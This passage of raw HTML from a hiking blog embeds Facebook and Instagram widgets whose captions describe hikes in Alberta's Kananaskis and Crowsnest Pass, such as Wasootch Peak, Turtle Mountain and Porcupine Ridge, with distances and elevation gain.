}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/cestnotremonde/" data-small-header="false" data-adapt-container-width="true" data-width="900" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/cestnotremonde/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/cestnotremonde/">C&#039;est Notre Monde</a></blockquote></div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="4033" data-locatornonce="7340f64344" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;}">
			<span class="sbi-screenreader">What kind of hiker are you: morning or evening? ✨
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What kind of hiker are you: morning or evening? ✨
We did Wasootch Peak this summer after work, we were slightly tired but the light was perfect for our pictures! 
📍Wasootch Peak in Kananaskis
🥾 6.2 km 
📈 875m D+ 
⏱️ 4 hours 
🧗 Easy scrambling 

Check on our Youtube channel and our website to find a trail.

#hikealbertamountains #hiker" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18028685452417273" data-date="1666893666">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkOflEuN2jS/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&#038;oe=636A81C8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312206945_1086004822116971_4210523430914728928_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=pY--zbaV7IkAX_Sy-Hn&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDEqT5owobnrzj7gdxsTe9eKpULqkJ-O9Ih9uREVgorBQ&amp;oe=636A81C8&quot;}">
			<span class="sbi-screenreader">( 🇫🇷 ⬇️ )Did you see any wildlife recently in the </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="( 🇫🇷 ⬇️ )Did you see any wildlife recently in the Canadian Rockies?  We were lucky to see a bighorn sheep on our last hike. 😍

Did you know?  It&#039;s named after its large horns that can weigh up to 14 kg (30 lb). 😱

Avez-vous vu des animaux sauvages récemment dans les Rocheuses canadiennes ?  Nous avons eu la chance de voir un mouflon d&#039;Amérique lors de notre dernière randonnée. 😍

Le saviez-vous ?  Il est nommé pour ses grandes cornes qui peuvent peser jusqu&#039;à 14 kg (30 lb). 😱" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17935731005334946" data-date="1666638032">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkG4Aayv6Wy/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.2885-15/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YDqKDcZ5WtMAX8xIahf&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&#038;oe=636A4DDC"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.2885-15\/312563790_5219349501510428_3712910640685508418_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YDqKDcZ5WtMAX8xIahf&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwZFZOJ7sdyBLARmOo87wtI8TFKvQFJtM4fJum6fhqjQ&amp;oe=636A4DDC&quot;}">
			<span class="sbi-screenreader">Do you know Turtle Mountain in Crowsnest Pass? Def</span>
									<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Do you know Turtle Mountain in Crowsnest Pass? Definitely a hike to add to your bucket list next summer. 
🥾 7,5 km
📈 940m D+ 
⏱️ 4 hours 
🧗  Easy scrambling 

👉 Check on our Youtube channel and our website to find the details." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17893444493685137" data-date="1666370991">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Cj-6oAmIzMh/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4Cvckf38yqQAX9B9T4J&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&#038;oe=6369BE34"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/312120601_689332165920683_1982781180100702479_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4Cvckf38yqQAX9B9T4J&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDCpGMdt4-PfMm-_a11z2Hkw5JTuhIUI9e6N7GuK-ZeYw&amp;oe=6369BE34&quot;}">
			<span class="sbi-screenreader">Who likes to walk on the ridge? ⛰️
📍 Turtle Mounta</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who likes to walk on the ridge? ⛰️
📍 Turtle Mountain, Crowsnest Pass, Southern Alberta 

📽 Full video on YouTube 
💻 More information about the hike on our website" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17963358253876293" data-date="1666111576">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Cj3L3A1Nbno/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&#038;oe=6369B26E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/311831198_423180466638333_6247695032230657976_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=zJZ8ht4JdsEAX9Fc7BJ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfArdKQqn9aTXPiqU3rX-V3KeesE_GhfvA92MGT3ZvIOgQ&amp;oe=6369B26E&quot;}">
			<span class="sbi-screenreader">Rate this view from 1 to 10 👀
📍Porcupine Ridge in </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Rate this view from 1 to 10 👀
📍Porcupine Ridge in Kananaskis 
10.6 km - 4 hours - 750 m elevation gain - Easy scrambling

Check on our Youtube channel and our website to find a trail." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17939395199283291" data-date="1665762319">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjsxrzXI9ps/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=h0LksW8lP9gAX_bavvd&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&#038;oe=63694373"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311517875_465556125374396_3204853982614267960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
